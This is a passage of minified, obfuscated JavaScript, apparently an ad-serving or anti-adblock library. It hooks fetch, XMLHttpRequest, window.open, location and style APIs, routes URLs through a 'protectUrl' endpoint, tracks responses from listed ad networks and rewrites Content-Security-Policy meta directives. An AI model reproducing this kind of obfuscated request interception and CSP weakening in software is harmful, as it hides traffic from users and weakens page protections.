t=(0,e.EW)(t)?t:(0,e.Wq)({protectUrlContext:r,url:t,kind:e.MN[a(1190)],baseUrl:i.A[a(3794)](o)[a(1059)][a(3794)][a(2319)](o[a(3799)]),endpoint:n.A[a(3493)]}),i.A[a(3794)](o)[a(3166)][a(2100)](o,t,{method:a(912),keepalive:!0,body:s,mode:a(2930)}),!0}),(function(){return arguments[l(4180)]>0})),Jt(o,l(3569),l(1898),(function(t){const e=l,n=(()=>{const e=a2y;if(!(t instanceof o[e(957)]))return"";const n=i.A[e(3794)](o)[e(3294)][e(3794)][e(2100)](t);return(0,u._)(n)?(0,u.ks)(n):n})();if(this instanceof o[e(957)]&&e(2102)===this[e(839)][e(3769)]()&&t instanceof o[e(2738)]){const n=i.A[e(3794)](o)[e(2696)][e(3794)][e(2100)](t);i.A[e(3794)](o)[e(2696)][e(2520)][e(2100)](t,(0,dt.dv)({protectUrlContext:r,stylesheet:n}))}return n&&bt(o,n),t instanceof o[e(648)]&&t[e(1049)](e(2003))&&bt(o,t[e(2003)]),i.A[e(3794)](o)[e(907)][e(2100)](this,t)})),Jt(o,l(3569),l(1069),(function(t){const e=l;for(var n=arguments[e(4180)],s=new Array(n>1?n-1:0),a=1;a<n;a++)s[a-1]=arguments[a];if(this instanceof o[e(957)]&&e(2102)===this[e(839)][e(3769)]()&&t instanceof o[e(2738)]){const n=i.A[e(3794)](o)[e(2696)][e(3794)][e(2100)](t);return i.A[e(3794)](o)[e(2696)][e(2520)][e(2100)](t,(0,dt.dv)({protectUrlContext:r,stylesheet:n})),i.A[e(3794)](o)[e(2695)][e(2100)](this,t,...s)}return i.A[e(3794)](o)[e(2695)][e(2100)](this,t,...s)})),Qt(o,l(3569),l(892),{get:function(){const t=l;for(var e=arguments[t(4180)],n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];const s=i.A[t(3794)](o)[t(2696)][t(3794)][t(2100)](this,...n);return this instanceof o[t(957)]&&t(2102)===this[t(839)][t(3769)]()?(0,dt.sR)(s):s},set:function(){const t=l;let e=arguments[t(4180)]<=0?void 0:arguments[0];return this instanceof o[t(957)]&&t(2102)===this[t(839)][t(3769)]()&&(e=(0,dt.dv)({protectUrlContext:r,stylesheet:e})),i.A[t(3794)](o)[t(2696)][t(2520)][t(2100)](this,e)}}),Qt(o,l(3569),l(1655),{get:function(){const t=l;for(var n=arguments[t(4180)],r=new Array(n),s=0;s<n;s++)r[s]=arguments[s];const a=i.A[t(3794)](o)[t(1059)][t(3794)][t(2319)](this,...r);return(0,e.EW)(a)?(0,e.sH)(a)[t(1708)]:a}}),Qt(o,l(2115),l(2003),{get:function(){const t=l;for(var n=arguments[t(4180)],r=new Array(n),s=0;s<n;s++)r[s]=arguments[s];let a=i.A[t(3794)](o)[t(1840)][t(3794)][t(2100)](this,...r);return(0,e.EW)(a)&&(a=(0,e.sH)(a)[t(1708)]),a}});const p=[l(3168),l(660),l(3834),l(1540),l(1380),l(859),l(2590),l(3991),l(4022),l(2085),l(647),l(4185),l(3828),l(3363)][l(515)]((t=>"."+t+"/"));Qt(o,l(1422),l(1349),{get:function(){const t=l;for(var n=arguments[t(4180)],r=new Array(n),s=0;s<n;s++)r[s]=arguments[s];let a=i.A[t(3794)](o)[t(3994)][t(3794)][t(2100)](this,...r),c=i.A[t(3794)](o)[t(1840)][t(3794)][t(2100)](this,...r);return(0,e.EW)(c)&&(c=(0,e.sH)(c)[t(1708)]),(/https:\/\/www\.gstatic\.com\/mysidia\/[a-z0-9]+\.js/g[t(1841)](c)||/https:\/\/.+\.googlevideo\.com\/videoplayback\?/g[t(1841)](c)||p[t(3599)]((e=>c[t(1132)](e)))||c[t(601)](t(1471))>=0)&&(a=0),a}}),Qt(o,l(1422),l(2365),{get:function(){const t=l;for(var n=arguments[t(4180)],r=new Array(n),s=0;s<n;s++)r[s]=arguments[s];let a=i.A[t(3794)](o)[t(2561)][t(3794)][t(2100)](this,...r),c=i.A[t(3794)](o)[t(1840)][t(3794)][t(2100)](this,...r);return(0,e.EW)(c)&&(c=(0,e.sH)(c)[t(1708)]),(/https:\/\/www\.gstatic\.com\/mysidia\/[a-z0-9]+\.js/g[t(1841)](c)||/https:\/\/.+\.googlevideo\.com\/videoplayback\?/g[t(1841)](c)||p[t(3599)]((e=>c[t(1132)](e)))||c[t(601)](t(1471))>=0)&&(a=0),a}}),Jt(o,l(2565),l(1635),(function(t){const e=l,n=St({_window:o,protectUrlContext:r,html:t});return i.A[e(3794)](o)[e(2325)][e(2100)](this,n)}));const g=[l(2143),l(3515),l(1735),l(2513)];Jt(o,l(885),l(1841),(function(t){const e=l;return!!Ht(t,new URL(n.A[e(3493)])[e(4002)])||i.A[e(3794)](o)[e(2571)][e(2100)](this,t)}),(function(t){const e=l;return e(2541)!==this[e(3659)]&&e(3969)!==this[e(3659)]&&!!g[e(3599)]((t=>Ht(this[e(3659)],t)))})),Jt(o,l(885),l(3215),(function(t){const n=l,r=(0,e.sH)(t)[n(1708)];return i.A[n(3794)](o)[n(3362)][n(2100)](this,r)}),(function(t,n){const r=l;return!0!==(null==n?void 0:n[r(1805)])&&!(r(4165)!=typeof t||!t[r(1002)](r(3169))&&!t[r(1002)](r(2317))||!(0,e.EW)(t))})),Qt(o,l(3666),l(2933),{get:function(){const t=l;for(var n=arguments[t(4180)],r=new Array(n),s=0;s<n;s++)r[s]=arguments[s];const a=i.A[t(3794)](o)[t(1598)][t(3794)][t(2100)](this,...r);return(0,e.EW)(a)?(0,e.sH)(a)[t(1708)]:a}}),Jt(o,l(3893),l(2748),(function(t,s){const a=l,c=t[a(460)](),u=(()=>{const t=a;if(c[t(1002)](t(3169))||c[t(1002)](t(2317)))return(0,e.EW)(c)?c:(0,e.Wq)({protectUrlContext:r,url:c,kind:e.MN[t(1190)],endpoint:n.A[t(3493)]});{const s=i.A[t(3794)](o)[t(1059)][t(3794)][t(2319)](o[t(3799)]);return(0,e.Wq)({protectUrlContext:r,url:c,kind:e.MN[t(1190)],baseUrl:s,endpoint:n.A[t(3493)]})}})();return i.A[a(3794)](o)[a(529)][a(2100)](this,u,s)})),Jt(o,l(1046),l(658),(function(t,r){const s=l;try{const a=new(o[s(2966)])(n.A[s(3493)])[s(4002)];if(s(662)===t[s(460)]()&&"\n"===r&&this[s(2008)](a)&&(0,e.EW)(o[s(979)][s(694)])){const n=new(o[s(2966)])((0,e.sH)(o[s(979)][s(694)])[s(1708)]);if((s(913)===n[s(4002)]||s(3491)===n[s(4002)])&&n[s(878)][s(1002)](s(1186))&&n[s(878)][s(2008)](s(3710))){const e=i.A[s(3794)](o)[s(1287)][s(2100)](this,t,r);return i.A[s(3794)](o)[s(1287)][s(2100)](e,a,n[s(4002)])}}}catch(e){return i.A[s(3794)](o)[s(1287)][s(2100)](this,t,r)}try{if((0,e.EW)(this)){const n=(0,e.sH)(this)[s(1708)];return i.A[s(3794)](o)[s(1287)][s(2100)](n,t,r)}return i.A[s(3794)](o)[s(1287)][s(2100)](this,t,r)}catch(e){return i.A[s(3794)](o)[s(1287)][s(2100)](this,t,r)}}),(function(t,r){const i=l;try{if(i(4165)==typeof this&&(this[i(1002)](i(3169))||this[i(1002)](i(2317)))&&e.ht[i(3599)]((t=>Ht(this,"/"[i(3582)](t,"/")))))return!0;if(i(662)===t[i(460)]()&&"\n"===r&&i(4165)==typeof this&&this[i(2008)](new(o[i(2966)])(n.A[i(3493)])[i(4002)]))return!0}catch(t){}return!1}),{throwError:!1}),Jt(o,l(4015),l(653),(async function(t,e){const n=l;let a,c,u;Kt(o,t)?({protectedInput:a,originalUrl:c,additionalHeaders:u}=await ne(o,r,t)):({protectedInput:a,originalUrl:c,additionalHeaders:u}=te(o,r,t));for(var d=arguments[n(4180)],h=new Array(d>2?d-2:0),f=2;f<d;f++)h[f-2]=arguments[f];if((r[n(2080)][n(2008)](n(2964))||r[n(2080)][n(2008)](n(2920)))&&(c[n(1132)](n(734))||c[n(1132)](n(1123)))){const{wnd:t}=function(){const t=n;let e=o,r=document;for(;e!==o[t(3497)];)try{r=e[t(1606)][t(3799)],e=e[t(1606)][t(4154)]}catch(t){break}return{wnd:e,doc:r}}();if(o!==t)return t[n(653)][n(2100)](t,c,e,...h)}const[m]=re(a,e,u),p=w(c);if(n(3970)===p||n(3852)===p){const t=new URL(c)[n(2050)][n(3794)](n(3984));!function(t,e,r,o,i){const s=n;R(t,s(1232),(arguments[s(4180)]>5&&void 0!==arguments[5]?arguments[5]:new Map)[s(2520)](s(1771),e)[s(2520)](s(1320),r)[s(2520)](s(2607),o)[s(2520)](s(4182),i[s(460)]()))}(r,window[n(2425)],n(1072),null!=t?t:"",n(3852)===p)}const g=i.A[n(3794)](o)[n(3166)][n(2100)](this,a,m,...h);if(p){const t=await g,e=await t[n(2852)]()[n(1151)]();return s.A[n(3760)](n(751)[n(3582)](p,")"),c,e),t}return g})),Jt(o,l(4015),l(3584),(function(t,e){const n=l;if(Kt(o,t))throw new TypeError(n(1721));const{protectedInput:s,additionalHeaders:a}=te(o,r,t);[e]=re(s,e,a);for(var c=arguments[n(4180)],u=new Array(c>2?c-2:0),d=2;d<c;d++)u[d-2]=arguments[d];return i.A[n(3794)](o)[n(1838)][n(2100)](this,s,e,...u)}),null,{throwError:!0}),Qt(o,l(4015),l(1128),{get:function(){const t=l;for(var e,n=arguments[t(4180)],s=new Array(n),a=0;a<n;a++)s[a]=arguments[a];const c=i.A[t(3794)](o)[t(1818)],d=(null===(e=c[t(3794)])||void 0===e?void 0:e[t(2100)](this,...s))||c[t(3908)];return new Proxy(d,{get:function(e,n,s){const a=t;let c=e[n];if(c||a(4165)!=typeof n||(c=e[(0,u.md)(n)]),!c)return c;if(a(1784)==typeof c)return i.A[a(3794)](o)[a(2112)][a(2100)](c[a(2057)])[a(1132)](a(4105))?c[a(2057)](e):c;if(!Pt(c))return c;if(c&&c[a(4015)]&&c instanceof c[a(4015)]&&c[a(1080)]){const t=c[a(1080)][a(2903)](a(570));t&&a(3604)!==t&&a(1773)!==t&&!t[a(1002)](a(1982))||(c[a(2023)]||(c[a(2023)]=!0,Z(c[a(4154)]),at(c[a(4154)]),h[a(1430)](c[a(4154)])),Vt(c[a(4154)]),qt(r,c[a(4154)]))}return c}})}}),Qt(o,l(4015),l(2003),{get:function(){const t=l;for(var e=arguments[t(4180)],n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];let s=i.A[t(3794)](o)[t(4176)][t(3794)][t(2100)](this,...n);return(0,u._)(s)&&(s=(0,u.ks)(s)),s},set:function(t){const e=l;(0,u._)(t)||(t=(0,u.md)(t));for(var n=arguments[e(4180)],r=new Array(n>1?n-1:0),s=1;s<n;s++)r[s-1]=arguments[s];return i.A[e(3794)](o)[e(4176)][e(2520)][e(2100)](this,t,...r)}}),(0,e.Vp)(r)&&Qt(o,l(633),l(1296),{get:function(){const t=l;for(var e=arguments[t(4180)],n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];return i.A[t(3794)](o)[t(3381)][t(3794)][t(2100)](this,...n)},set:function(s){const a=l;if(a(3148)===i.A[a(3794)](o)[a(2477)][a(3794)][a(2100)](this)[a(3769)]()){var c;const o=function(r,o){const i=t;if(!(0,e.Vp)(r))throw new Error(i(2586)[i(3582)](r));if(!o||0===o[i(4180)])return;const s=function(t){const e=i;return t[e(1876)](",")[e(515)]((t=>t[e(1078)]()))[e(2900)]((t=>t[e(4180)]>0))[e(515)](ht)}(o);if(0===s[i(4180)])return;const a=s[i(515)]((t=>function(t,r){const o=i,s={directives:Object[o(2616)](Object[o(2855)](r[o(3463)])[o(515)]((r=>{let[o,i]=r;const s=function(r){const o=a2y,i={"frame-ancestors":function(n){const r=a2y;return(0,e.Vp)(t)&&t[r(3902)]?[r(2317)+t[r(2080)]]:n[r(515)]((e=>gt(t,e)))},"block-all-mixed-content":function(t){const e=a2y;return n.A[e(3760)]?null:[...t]},"report-uri":()=>null};return i[r]?i[r]:r[o(2008)](o(1129))?e=>(n.A[o(3760)]?e[o(515)]((t=>o(3086)===t?o(1019):t)):[...e])[o(515)]((e=>gt(t,e))):null}(o);return s?[o,s(i)]:[o,[...i]]}))[o(2900)]((t=>{let[,e]=t;return null!=e})))};return 0===Object[o(1972)](s[o(3463)])[o(4180)]?null:s}(r,t)))[i(2900)]((t=>null!=t)),c=a[i(515)](pt)[i(2353)]((t=>null!=t));return{protectedHeader:function(t){const e=i;return t[e(515)](mt)[e(2779)](", ")}(a),scriptNonce:c}}(r,s);s=null!==(c=null==o?void 0:o[a(3731)])&&void 0!==c?c:""}i.A[a(3794)](o)[a(3381)][a(2520)][a(2100)](this,s)}}),Jt(o,l(4015),l(2677),(function(t,s,a){const c=l;if(a){const t=a[c(1876)](",")[c(515)]((t=>{const e=c;if(t[e(1132)](e(481))){const n=t[e(1876)]("=")[1];return e(481)[e(3582)](At(r,n,i.A[e(3794)](o)[e(1059)][e(3794)][e(2319)](o[e(3799)])))}return t}));a=t[c(2779)](",")}if([c(1773)][c(1132)](t)){const l=i.A[c(3794)](o)[c(3058)][c(2100)](this,t,s,a);return new Proxy(l,{get:function(t,s){const u=c;return u(979)===s?new Proxy(t[u(979)],{set:function(t,s,c){const d=u;if(d(694)===s){const u=(0,e.Wq)({protectUrlContext:r,url:c,kind:e.MN[d(3766)],baseUrl:i.A[d(3794)](o)[d(1059)][d(3794)][d(2319)](o[d(3799)]),endpoint:n.A[d(3493)]});return Y(o,l,u,a),t[s]=u}return t[s]=c}}):t[s]}})}var u;t&&c(4165)==typeof t&&(t=(0,e.Wq)({protectUrlContext:r,url:t,kind:e.MN[c(3766)],baseUrl:i.A[c(3794)](o)[c(1059)][c(3794)][c(2319)](o[c(3799)]),endpoint:n.A[c(3493)],extra:{sourceFrameOrigin:null===(u=$t(o))||void 0===u?void 0:u[c(2327)]}}));let d=o;for(;X(d,c(4177),c(2267),{url:t,target:s,windowFeatures:a,name:o[c(2003)]}),d!==o[c(3497)];)d=d[c(1606)][c(4154)];return o}));const y={gpt:l(2793),gpt_limited:l(1053),adsense:l(3181),aps:l(1677),prebid_sovrn:l(790),prebid_sharethrough:l(492),prebid_yieldmo:l(1918),prebid_triplelift:l(1984),prebid_minutemedia:l(3963),prebid_kueezrtb:l(4145),prebid_vidazoo:l(2077),prebid_adagio:l(2032),prebid_onetag:l(2114),prebid_criteo:l(3397),prebid_appnexus:l(1107),prebid_adtelligent:l(2280),prebid_rubicon:l(848),prebid_smartadserver:l(3871),prebid_nextmillennium:l(921),prebid_trustedstack:l(1301),prebid_orbidder:l(2757),prebid_grid_criteo:l(3734),prebid_visx:l(2786),prebid_equativ:l(2753),prebid_pubmatic:l(2614),prebid_yieldlab:l(638)};function w(t){const e=l;for(const n in y)if(y[n]&&t[e(1002)](y[n]))return n;return""}var b;Jt(o,l(1527),l(2677),(function(t,a){const c=l,u=a;let d="";const h=i.A[c(3794)](o)[c(1059)][c(3794)][c(2319)](o[c(3799)]),{additionalHeaders:f,url:m}=ee(o,c(4165)==typeof a?(0,e.Xz)(a,h):a);c(4165)==typeof(a=c(4165)==typeof a?m[c(694)]:m)?(d=w(a),(0,e.EW)(a)||(a=(0,e.Wq)({protectUrlContext:r,url:a,kind:e.MN[c(1190)],baseUrl:h,endpoint:n.A[c(3493)]}))):a instanceof o[c(2966)]&&(d=w(a[c(694)]),(0,e.EW)(a[c(694)])||((a=new(o[c(2966)])(a))[c(694)]=(0,e.Wq)({protectUrlContext:r,url:a[c(694)],kind:e.MN[c(1190)],baseUrl:h,endpoint:n.A[c(3493)]}))),d&&i.A[c(3794)](o)[c(3785)][c(2100)](this,c(3651),(()=>{const t=c;4===this[t(1519)]&&s.A[t(3760)](t(751)[t(3582)](d,")"),u,this[t(3668)])}));for(var p=arguments[c(4180)],g=new Array(p>2?p-2:0),y=2;y<p;y++)g[y-2]=arguments[y];const b=i.A[c(3794)](o)[c(3918)][c(2100)](this,t,a,...g);for(const[t,e]of Object[c(2855)](f)){const n=Ot(e),r=Rt(t);this[c(3231)](c(3813)[c(3582)](r),n)}return b})),Qt(o,l(1527),l(2294),{get:function(){const t=l;for(var n=arguments[t(4180)],r=new Array(n),s=0;s<n;s++)r[s]=arguments[s];const a=i.A[t(3794)](o)[t(2356)][t(3794)][t(2100)](this,...r);return a&&(0,e.EW)(a)?(0,e.sH)(a)[t(1708)]:a}}),Jt(o,l(1527),l(3417),(function(){const t=l;for(var e=arguments[t(4180)],n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];return i.A[t(3794)](o)[t(3391)][t(2100)](this,...n)})),Jt(o,l(4098),l(2531),(function(t,s,a){const c=l;return a&&(a=(0,e.Wq)({protectUrlContext:r,url:a,kind:e.MN[c(1190)],baseUrl:i.A[c(3794)](o)[c(1059)][c(3794)][c(2319)](o[c(3799)]),endpoint:n.A[c(3493)]})),i.A[c(3794)](o)[c(4150)][c(2100)](this,t,s,a)})),Xt(o,l(1122),(function(t,e,n){const s=l,a=e&&e[s(1132)](s(2372))?(0,dt.oY)({protectUrlContext:r,value:e}):e;return new(i.A[s(3794)](o)[s(1122)])(t,a,n)})),Xt(o,l(2797),(function(t,s){const a=l;return t?new(i.A[a(3794)](o)[a(2797)])((0,e.Wq)({protectUrlContext:r,url:t,kind:e.MN[a(2676)],baseUrl:i.A[a(3794)](o)[a(1059)][a(3794)][a(2319)](o[a(3799)]),endpoint:n.A[a(3493)]}),s):new(i.A[a(3794)](o)[a(2797)])(t,s)})),o[l(3960)]=Dt(o,l(4154),l(979),{get:function(t,n){const r=l,i=o[r(979)][n];if(r(4165)==typeof n&&[r(694),r(2433),r(4002),r(2327),r(3747),r(1969),r(3616),r(2895),r(878)][r(1132)](n)){const t=o[r(979)][r(694)],i=new URL(t);return new URL((0,e.EW)(t)?(0,e.sH)(t)[r(1708)]:t)[n]||i[n]}return r(2740)===n?o[r(979)][n]:r(460)===n?function(){const t=r,n=o[t(979)][t(694)];return(0,e.EW)(n)?(0,e.sH)(n)[t(1708)]:n}:r(1784)==typeof i?i[r(2057)](o[r(979)]):i},set:function(t,e,n){return o[l(979)][e]=n,!0}}),o[l(3799)][l(3960)]=Dt(o,l(3799),l(979),{get:function(t,n){const r=l,i=o[r(3799)][r(979)][n];if(r(4165)==typeof n&&[r(694),r(2433),r(4002),r(2327),r(3747),r(1969),r(3616),r(2895),r(878)][r(1132)](n)){const t=o[r(3799)][r(979)][r(694)];return new URL((0,e.EW)(t)?(0,e.sH)(t)[r(1708)]:t)[n]}return r(2740)===n?o[r(3799)][r(979)][n]:r(460)===n?function(){const t=r,n=o[t(3799)][t(979)][t(694)];return(0,e.EW)(n)?(0,e.sH)(n)[t(1708)]:n}:r(1784)==typeof i?i[r(2057)](o[r(3799)][r(979)]):i},set:function(t,e,n){const r=l;return o[r(3799)][r(979)][e]=n,!0}}),o[l(2292)]=Dt(o,l(4154),l(1606),(b=o,{get:function(t,e){const n=l;if(n(2292)===e)return b[n(1606)][n(1606)]===b[n(1606)]?b[n(2292)]:b[n(1606)][n(1606)];if(n(3960)===e)return b[n(1606)][n(979)];const r=b[n(1606)][e];return n(1476)===e?function(t,e){const r=n;for(var o=arguments[r(4180)],i=new Array(o>2?o-2:0),s=2;s<o;s++)i[s-2]=arguments[s];return b[r(1606)][r(1476)](t,"*",...i)}:n(1784)==typeof r&&r[n(2057)][n(460)]()[n(1132)](n(4105))?r[n(2057)](b[n(1606)]):r},set:function(t,e,n){return b[l(1606)][e]=n,!0}})),Object[l(2873)](o)[l(3024)]((t=>{const e=l;try{if(!t[e(1002)](e(1570))||!t[e(2008)](e(957)))return;const n=[e(2498),e(2337)];for(const r of n){const n=o[e(3639)][e(942)](o[t][e(1263)],r);n&&o[e(3639)][e(4039)](o[t][e(1263)],r,{get:function(){const t=e;for(var r=arguments[t(4180)],o=new Array(r),i=0;i<r;i++)o[i]=arguments[i];let s=n[t(3794)][t(2100)](this,...o);return t(4165)==typeof s&&s[t(1002)](t(2342))&&(s=s[t(1453)](3)),s},set:function(t){const r=e;r(4165)!=typeof t&&r(2982)!=typeof t||(t=r(2342)+t);const o=n[r(3794)][r(2100)](this);for(var i=arguments[r(4180)],s=new Array(i>1?i-1:0),a=1;a<i;a++)s[a-1]=arguments[a];return o===t?t:n[r(2520)][r(2100)](this,t,...s)}})}}catch(t){}}))},Dt=function(e,n,r,o){const i=t;let a=arguments[i(4180)]>4&&void 0!==arguments[4]?arguments[4]:null;return e[n]&&e[n][r]?new Proxy({},{get:function(t,c){const l=i;try{for(var u=arguments[l(4180)],d=new Array(u>2?u-2:0),h=2;h<u;h++)d[h-2]=arguments[h];if(o&&o[l(3794)]&&Gt[l(2100)](this,e,n,r,a,null,null))return o[l(3794)][l(2100)](t,t,c,...d);{const t=e[n][r][c];return l(1784)==typeof t?t[l(2057)](e[n][r]):t}}catch(t){s.A[l(3760)](l(896)+n+"."+r+"."+c[l(460)](),t[l(1230)]);const o=e[n][r][c];return l(1784)==typeof o?o[l(2057)](e[n][r]):o}},set:function(t,c,l){const u=i;try{for(var d=arguments[u(4180)],h=new Array(d>3?d-3:0),f=3;f<d;f++)h[f-3]=arguments[f];return o&&o[u(2520)]&&Gt[u(2100)](this,e,n,r,a,null,null)?o[u(2520)][u(2100)](t,t,c,l,...h):(e[n][r][c]=l,!0)}catch(t){return s.A[u(3760)](u(2295)+n+"."+r+"."+c[u(460)]()+"="+l[u(460)](),t[u(1230)]),e[n][r][c]=l,!0}}}):null},Xt=function(e,n,r){const o=t;let a=arguments[o(4180)]>3&&void 0!==arguments[3]?arguments[3]:null;e[n]&&e[n][o(1263)]&&(e[n]=function(){const t=o;for(var c=arguments[t(4180)],l=new Array(c),u=0;u<c;u++)l[u]=arguments[u];try{return r&&Gt[t(2100)](this,e,n,t(2093),a,null,null,...l)?r[t(2100)](this,...l):new(i.A[t(3794)](e)[n])(...l)}catch(r){return s.A[t(3760)](t(1854)+n+t(3012),r[t(1230)],...l),new(i.A[t(3794)](e)[n])(...l)}},Object[o(4039)](e[n],o(2003),{value:n}),Object[o(4039)](e[n],o(592),{value:!0}),e[n][o(1263)]=i.A[o(3794)](e)[n+o(1525)])},Jt=function(e,n,r,o){const a=t;let c=arguments[a(4180)]>4&&void 0!==arguments[4]?arguments[4]:null,l=arguments[a(4180)]>5&&void 0!==arguments[5]?arguments[5]:{throwError:!1};if(!i.A[a(3794)](e)[n+"_"+r])return;const u=a(4154)===n[a(3769)]()?e:a(3799)===n?e[a(3799)]:a(3562)===n?e[a(3562)]:e[n][a(1263)],d=function(){const t=a;for(var u=arguments[t(4180)],d=new Array(u),h=0;h<u;h++)d[h]=arguments[h];try{return o&&Gt[t(2100)](this,e,n,r,c,null,null,...d)?o[t(2100)](this,...d):i.A[t(3794)](e)[n+"_"+r][t(2100)](this,...d)}catch(o){if(l[t(723)])throw o;return t(3562)!==n&&s.A[t(3760)](t(1854)+n+"."+r,o[t(1230)],...d),i.A[t(3794)](e)[n+"_"+r][t(2100)](this,...d)}};Object[a(4039)](d,a(2003),{value:r}),Object[a(4039)](d,a(592),{value:!0}),e===top&&Object[a(4039)](d,a(460),{value:function(){const t=a;return i.A[t(3794)](e)[n+"_"+r][t(460)]()}});const h=Object[a(942)](u,r);if(h){const t={...h,value:d};delete t[a(3794)],delete t[a(2520)],Object[a(4039)](u,r,t)}else u[r]=d},Qt=function(e,n,r,o){const a=t;let c=arguments[a(4180)]>4&&void 0!==arguments[4]?arguments[4]:null;if(!i.A[a(3794)](e)[n+"_"+r])return;const l=function(){const t=a;for(var l=arguments[t(4180)],u=new Array(l),d=0;d<l;d++)u[d]=arguments[d];try{return o&&o[t(3794)]&&Gt[t(2100)](this,e,n,r,c,null,null,...u)?o[t(3794)][t(2100)](this,...u):i.A[t(3794)](e)[n+"_"+r][t(3794)][t(2100)](this,...u)}catch(o){return s.A[t(3760)](t(3425)+n+"."+r+t(3238),o[t(1230)],...u),i.A[t(3794)](e)[n+"_"+r][t(3794)][t(2100)](this,...u)}};Object[a(4039)](l,a(2003),{value:a(3009)+r}),Object[a(4039)](l,a(592),{value:!0});const u=function(){const t=a;for(var l=arguments[t(4180)],u=new Array(l),d=0;d<l;d++)u[d]=arguments[d];try{return o&&o[t(2520)]&&Gt[t(2100)](this,e,n,r,c,null,null,...u)?o[t(2520)][t(2100)](this,...u):i.A[t(3794)](e)[n+"_"+r][t(2520)][t(2100)](this,...u)}catch(o){s.A[t(3760)](t(3425)+n+"."+r+t(1992),o[t(1230)],...u),i.A[t(3794)](e)[n+"_"+r][t(2520)][t(2100)](this,...u)}};Object[a(4039)](u,a(2003),{value:a(2805)+r}),Object[a(4039)](u,a(592),{value:!0}),e[a(3639)][a(4039)](a(4154)===n[a(3769)]()?e:e[n][a(1263)],r,{get:l,set:u})},Zt=function(e,n,r,o,a){const c=t;let l=arguments[c(4180)]>5&&void 0!==arguments[5]?arguments[5]:null;return i.A[c(3794)](e)[n+"_"+r]&&e[c(3639)][c(4039)](e[n][c(1263)],r,{get:function(){const t=c;for(var a=this,u=arguments[t(4180)],d=new Array(u),h=0;h<u;h++)d[h]=arguments[h];const f=i.A[t(3794)](e)[n+"_"+r][t(3794)][t(2100)](this,...d);if(!f||void 0===Proxy||!o||!Gt[t(2100)](this,e,n,r,l,null,null,...d))return f;const m={},p=o[t(3794)];p&&(m[t(3794)]=function(e,o){const i=t;try{for(var c=arguments[i(4180)],l=new Array(c>2?c-2:0),u=2;u<c;u++)l[u-2]=arguments[u];return p[i(2100)](a,e,o,...l)}catch(t){return s.A[i(3760)](i(896)+n+"."+r+"."+o[i(460)](),t[i(1230)]),e[o]}});const g=o[t(2520)];g&&(m[t(2520)]=function(e,o,i){const c=t;try{for(var l=arguments[c(4180)],u=new Array(l>3?l-3:0),d=3;d<l;d++)u[d-3]=arguments[d];return g[c(2100)](a,e,o,i,...u)}catch(t){return s.A[c(3760)](c(2295)+n+"."+r+"."+o[c(460)]()+"="+i,t[c(1230)]),e[o]=i,!0}});const y=o[t(2436)];y&&(m[t(2436)]=function(e){return y[t(2100)](e,e)});const w=o[t(942)];return w&&(m[t(942)]=function(e,n){return w[t(2100)](e,e,n)}),new Proxy(f,m)},set:function(){const t=c;if(!i.A[t(3794)](e)[n+"_"+r][t(2520)])return!0;for(var o=arguments[t(4180)],s=new Array(o),u=0;u<o;u++)s[u]=arguments[u];return a&&Gt[t(2100)](this,e,n,r,l,null,null,...s)?a[t(2100)](this,...s):i.A[t(3794)](e)[n+"_"+r][t(2520)][t(2100)](this,...s)}})};function Gt(e,n,r,o){const i=t;for(var s=arguments[i(4180)],a=new Array(s>6?s-6:0),c=6;c<s;c++)a[c-6]=arguments[c];return!o||o[i(2100)](this,...a)}const Yt=(n,r,o)=>{const i=t;try{const t=Pt(r);if(t&&(!o||i(3604)===o||i(1773)===o||o[i(1002)](i(1982))))return!0;if(o){const s=$t(n);if(!s)return!1;const a=new URL((0,e.EW)(o)?(0,e.sH)(o)[i(1708)]:o,s[i(694)]);if(t&&a[i(2327)]===s[i(2327)])return!0;try{if(i(1773)===r[i(979)][i(694)])return!0}catch(t){}}}catch(t){}return!1},$t=n=>{const r=t;let o=n;for(;;){try{const t=o[r(979)][r(694)],i=new(n[r(2966)])((0,e.EW)(t)?(0,e.sH)(t)[r(1708)]:t);if(r(2306)!==i[r(2327)])return i}catch(t){break}if(o===o[r(1606)])break;o=o[r(1606)]}s.A[r(3717)](r(750),n)};function Kt(e,n){const r=t;return n instanceof e[r(3444)]&&n[r(914)]instanceof e[r(652)]}function te(r,o,s,a){const c=t;if(Kt(r,s))throw new TypeError(c(3088));if(s instanceof r[c(3444)]){const t=s[c(2933)],{url:l,additionalHeaders:u}=ee(r,new(r[c(2966)])(s[c(2933)]));return a&&l[c(2050)][c(2438)](c(3627),a),{protectedInput:new(r[c(3444)])((0,e.Wq)({protectUrlContext:o,url:l[c(694)],baseUrl:i.A[c(3794)](r)[c(1059)][c(3794)][c(2319)](r[c(3799)]),endpoint:n.A[c(3493)]}),s),originalUrl:t,additionalHeaders:u,cutUrl:l}}if(s instanceof r[c(2966)]){const t=s[c(694)],{additionalHeaders:l,url:u}=ee(r,s);a&&u[c(2050)][c(2438)](c(3627),a);const d=(0,e.Wq)({protectUrlContext:o,url:u[c(694)],kind:e.MN[c(1190)],baseUrl:i.A[c(3794)](r)[c(1059)][c(3794)][c(2319)](r[c(3799)]),endpoint:n.A[c(3493)]});return{protectedInput:new(r[c(2966)])(d),originalUrl:t,additionalHeaders:l,cutUrl:u}}if(c(4165)==typeof s){const t=s,l=i.A[c(3794)](r)[c(1059)][c(3794)][c(2319)](r[c(3799)]),{additionalHeaders:u,url:d}=ee(r,(0,e.Xz)(s,l));return a&&d[c(2050)][c(2438)](c(3627),a),{protectedInput:(0,e.Wq)({protectUrlContext:o,url:d[c(694)],kind:e.MN[c(1190)],baseUrl:l,endpoint:n.A[c(3493)]}),originalUrl:t,additionalHeaders:u,cutUrl:d}}return console[c(761)](c(3968),s,typeof s),s}function ee(e,n){const r=t,o={},i=new(e[r(2966)])(n);if((r(2082)===i[r(4002)]||r(4044)===i[r(4002)])&&r(3700)===i[r(878)]){const t=i[r(2050)][r(3794)](r(3972));null!==t&&(i[r(2050)][r(3883)](r(3972)),o[r(3972)]=t);const e=i[r(2050)][r(3794)](r(2717));null!==e&&(i[r(2050)][r(3883)](r(2717)),o[r(2717)]=e);const n=i[r(694)][r(4180)],s=i[r(2050)][r(3794)](r(3365));n>=5e3&&s&&s[r(4180)]>=1e3&&(i[r(2050)][r(3883)](r(3365)),o[r(3365)]=s);const a=i[r(2050)][r(3794)](r(2232));n>=5e3&&a&&a[r(4180)]>=1e3&&(i[r(2050)][r(3883)](r(2232)),o[r(2232)]=a);const 